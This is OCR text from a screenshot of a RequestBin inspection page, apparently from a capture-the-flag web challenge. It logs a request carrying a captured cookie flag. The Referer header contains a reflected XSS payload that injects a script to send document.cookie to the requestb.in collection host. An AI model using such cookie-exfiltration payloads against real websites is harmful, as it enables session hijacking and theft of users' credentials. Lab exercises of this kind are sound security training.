 RequestBin - 1464vht1 - Mozilla Firefox
ne pas rattraper si je n'ai pas eu le temps la semaine précédente
RequestBin - 1464vht1
requestb.in/1464vht1?inspect
Rechercher
4
RequestBin
http://requestb.in/1464vht1
http://requestb.in
GET
/1464vht1?cookie=Flag=gigem{HAv3_A_C00ki3_Th3y_HAV3_S3crETs}%3Cbr%3EClick
%20%3Ca%20href=
0 bytes
8s ago
From
34.208.211.186,
108.162.246.240
FORM/POST PARAMETERS
None
QUERYSTRING
cookie:
Flag=gigem{HAv3_A_C00ki3_Th3y_HAV3_
S3crETs}<br>Click <a href=
HEADERS
X-Request-Id: 76867f55-554a-4f4f-a12f-5c08ebc88226
Connect-Time: 1
Via: 1.1 vegur
Referer: http://localhost/web/search_query.php?query=
%3E%3CscRiPt%3Edocument.write(%27%3CIMG%20SRC=\%22http://requestb.in
/1464vht1?cookie=%27%2bdocument.cookie);%3C/sCripT%3E
Host: requestb.in
Cf-Ipcountry: US
Cf-Connecting-Ip: 34.208.211.186
Connection: close
requestb.in